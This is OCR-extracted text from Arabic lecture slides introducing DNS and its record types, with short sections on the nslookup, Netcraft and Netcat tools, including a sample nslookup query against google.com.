

# فھم ال DNS

- ،Domain Name System أوDomain Name Service لمصطلح اختصار ھوDNS و یستخدم لربط اسم الدومین الخاص بك لسرفر معین (أي لشركة الاستضافة الخاصة بك).
	- وظیفة DNSھنا ھي تحویل اسم النطاق أو الدومین الذي یكتبھ الزائر في متصفحات الإنترنت، إلى Address IPیستطیع الكمبیوتر التعامل والاستجابة لھ.
- كلما قام أحدھم بكتابة اسم النطاق في المتصفح، یقوم DNSفي جزء من الثانیة بمطابقة اسم الدومین مع Address IPالخاص بالموقع، ومن ثم یقوم بجلب البیانات أو تحمیل الموقع من السرفر الخاص المخزن علیھ بیانات الموقع.



Server (IP: 198.61.190.243) Ahmed Hashem El Fiky

فھم ال DNS) تكملھ...)

- یتكون ال DNS من عدة Records منھا:
	- **A record** •
- یقوم بتوجیھ اسم النطاق إلى عنوان IP الخاص بالخادم المستضیف لموقعك.
	- **NS** record •
	- یشیر إلى اسم الخادم المستضیف لموقعك .
		- **CNAME** record •
- یستخدم لإنشاء أسماء مستعارة لإسم النطاق الخاص بك. مثلا لدیك اسم نطاق com.domain یحمل الموقع الإلكتروني، یمكن عمل اسم نطاق فرعي منھ مثل com.domain.web باستخدام CNAME
	- **PTR** record •
	- ترجمة ال address IP الى اسم ال Domain

فھم ال DNS) تكملھ...)

**MX** record •

•

• وھو المسؤول عن توجیھ البرید الالكتروني حیث یتم تعیین record MX للاشارة إلي خادم البرید الالكتروني علي سبیل المثال

mail.example.com

**Common Resource Record Types** 



nslookup Tool فهم ال

#### • هي اداة تستخدم لترجمة host name الى IP address و العكس

nslookup google.com

#### ex C:\Windows\system32\cmd.exe

C:\>nslookup google.com<br>Server: google-public-dns-a.google.com<br>Address: 8.8.8.8

 $|$   $\le$   $|$   $>$ 

Non-authoritative answer: Name: google .com 50:4002:800::1002 Addresses:



فهم ال nslookup Tool (تكملة...)



فهم ال nslookup Tool (تكملة...)

#### nslookup -querytype=ANY google.com


فهم ال nslookup Tool (تكملة...)





## فھم ال Tool Netcraft

• ھى اداة غنیة بالمعلومات تستخدم كبدیل للادوات nslookup and WHOIS وغیرھا من المعلومات الھامة



فهم ال Netcraft Tool (تكمله...)



فهم ال Netcraft Tool (تكمله...)



## فھم ال Tool Netcat

ًا یمكنھا قراءة وكتابة اتصالات شبكة TCPأو UDP تم NetCat ھي أداة Unix بسیطة جد تصمیمھا كأداة خلفیة موثوقة یمكن تشغیلھا مباشرة وبسھولة. ھنا سوف نستخدمھا فى الكشف عن نوع الخادم.

